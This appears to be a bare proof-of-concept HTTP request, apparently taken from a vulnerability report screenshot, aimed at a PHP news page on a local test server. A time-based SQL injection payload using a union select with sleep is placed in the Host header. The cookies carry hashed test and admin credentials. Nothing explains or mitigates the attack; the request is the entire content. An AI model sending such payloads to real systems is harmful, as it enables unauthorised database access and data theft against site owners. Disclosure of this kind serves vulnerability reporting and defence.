 GET /zt/news.php?id=1&editor=cad HTTP/1.1
Host: 127.0.0.1:8211' union select sleep(18),1,2,3,4#-- '
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
Origin: http://127.0.0.1:8211
DNT: 1
Connection: close
Referer: http://127.0.0.1:8211/user/job.php?do=add
Cookie: bigclassid=0; province=%E5%8C%97%E4%BA%AC;
city=%E5%B8%82%E8%BE%96%E5%8E%BF;
__tins__713776=%7B%22sid%22%3A%201594217719660%2C%20%22vd%22%3A%20
5%2C%20%22expires%22%3A%201594220164112%7D; __51cke__=; __51laig__=14;
bdshare_firstime=1594189355036; PHPSESSID=o78er4gbaan24nhv4a2oldnf18;
UserName=test; PassWord=098f6bcd4621d373cade4e832627b4f6; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3